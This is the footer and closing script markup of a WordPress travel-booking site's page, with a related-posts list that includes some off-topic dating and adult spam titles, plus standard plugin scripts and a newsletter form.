class="post-content"><a href="https://flightsbnb.com/hitched-women-trying-to-find-married-guys/">Hitched Women Trying to find Married Guys</a><br /><time class="text-secondary" datetime="2022-05-09T00:00:00+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/erotiske-klaer-norske-kate-jenter-kjope-forlovelsesring-vest-agder/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/erotiske-klaer-norske-kate-jenter-kjope-forlovelsesring-vest-agder/">Erotiske klær norske kåte jenter &#038; kjøpe forlovelsesring vest agder</a><br /><time class="text-secondary" datetime="2022-05-08T23:53:49+00:00">May 8, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/best-bar-one-night-stand-nyc-kongsvinger-best-dildo-kvinneguiden-forum-seksualitet/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/best-bar-one-night-stand-nyc-kongsvinger-best-dildo-kvinneguiden-forum-seksualitet/">Best bar one night stand nyc kongsvinger &#038; best dildo kvinneguiden forum seksualitet</a><br /><time class="text-secondary" datetime="2022-05-08T20:31:01+00:00">May 8, 2022</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			<!--WPFC_PAGE_TYPE_post--><!--WPFC_FOOTER_START-->
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="nav_menu-2" class="widget widget_nav_menu wf-cell wf-1-4"><div class="widget-title">Information</div><div class="menu-info-container"><ul id="menu-info" class="menu"><li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://flightsbnb.com/private-airfare/">Private Airfare</a></li>
<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703"><a href="https://flightsbnb.com/airport-ride/">Airport Ride</a></li>
<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://flightsbnb.com/entry-visa/">Entry Visa</a></li>
<li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1705"><a href="https://flightsbnb.com/group-package/">Group Packages</a>
<ul class="sub-menu">
	<li id="menu-item-1818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1818"><a href="https://flightsbnb.com/honeymoon-tours/">Honeymoon Tours</a></li>
</ul>
</li>
<li id="menu-item-1707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1707"><a href="https://flightsbnb.com/sightseeing-tours/">Sightseeing Tours</a></li>
<li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://flightsbnb.com/top-vacations/">Top Vacations</a></li>
<li id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1709"><a href="https://flightsbnb.com/trip-insurance/">Trip Insurance</a></li>
<li id="menu-item-1710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1710"><a href="https://booking.flightsbnb.com/en/Flight/Search">Flights</a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1711"><a href="https://booking.flightsbnb.com/en/Hotel/Search">Hotels</a></li>
<li id="menu-item-1712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1712"><a href="https://booking.flightsbnb.com/en/Car/Search">Cars</a></li>
<li id="menu-item-1713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1713"><a href="https://booking.flightsbnb.com/en/Cruise/Search">Cruises</a></li>
</ul></div></section><section id="media_image-2" class="widget widget_media_image wf-cell wf-1-4"><img width="244" height="50" src="https://flightsbnb.com/wp-content/uploads/2019/02/logos2.png" class="image wp-image-1602  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" wpfc-lazyload-disable="true" /></section><section id="custom_html-3" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="widget-title">Social Media</div><div class="textwidget custom-html-widget"><ul class="bottomsocial">
	<li><a href="https://www.facebook.com/flights.bnb.1"><i class="fa fa-facebook"></i></a></li>
	<li><a href="#"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.instagram.com/flightsbnb/"><i class="fa fa-instagram"></i></a></li>
</ul></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="widget-title">Newsletter</div><div class="textwidget custom-html-widget"><div class="tnp tnp-subscription">
<form method="post" action="https://flightsbnb.com/?na=s" onsubmit="return newsletter_check(this)">

<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label>Email</label><input class="tnp-email" type="email" name="ne" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe">
</div>
</form>
</div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://flightsbnb.com/"><img class=" preload-me" src="https://flightsbnb.com/wp-content/uploads/2019/02/logo2-1.png" srcset="https://flightsbnb.com/wp-content/uploads/2019/02/logo2-1.png 200w" width="200" height="63"   sizes="200px" alt="FlightsBNB" /></a></div>
                <div class="wf-float-left">

					© 2018 FlightsBNB.com. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577 first depth-0"><a href='https://flightsbnb.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580 depth-0"><a href='https://flightsbnb.com/stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Stories</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578 depth-0"><a href='https://flightsbnb.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1579 depth-0"><a href='https://flightsbnb.com/sitemap/' data-level='1'><span class="menu-item-text"><span class="menu-text">Site Map</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641 last depth-0"><a href='https://flightsbnb.com/terms-conditions/' data-level='1'><span class="menu-item-text"><span class="menu-text">Terms &#038; Conditions</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">footer</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<div style="display: none;"><div id="boxzilla-box-1561-content"><h4>Hello Traveler.</h4>
<p>Do you have any questions?       .<br />
Call Now: 888-639-4562<br />
Text Now: 213-673-2020</p>
</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script src="https://flightsbnb.com/wp-content/themes/dt-the7/js/main.min.js?ver=11.13.0.1" id="dt-main-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://flightsbnb.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://flightsbnb.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=11.13.0.1" id="dt-legacy-js"></script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=11.13.0.1" id="jquery-mousewheel-js"></script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=11.13.0.1" id="the7-custom-scrollbar-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.9" id="the7-core-js"></script>
<script id="boxzilla-js-extra">
var boxzilla_options = {"testMode":"","boxes":[{"id":1561,"icon":"&times;","content":"","css":{"background_color":"#ffffff","width":340,"border_color":"#1382b4","border_width":6,"border_style":"solid","position":"bottom-left"},"trigger":{"method":"time_on_page","value":"7"},"animation":"slide","cookie":{"triggered":0,"dismissed":0},"rehide":false,"position":"bottom-left","screenWidthCondition":null,"closable":true,"post":{"id":1561,"title":"Sample Box","slug":"sample-box"}}]};
//# sourceURL=boxzilla-js-extra
</script>
<script src="https://flightsbnb.com/wp-content/plugins/boxzilla/assets/js/script.js?ver=3.3.1" id="boxzilla-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://flightsbnb.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://flightsbnb.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
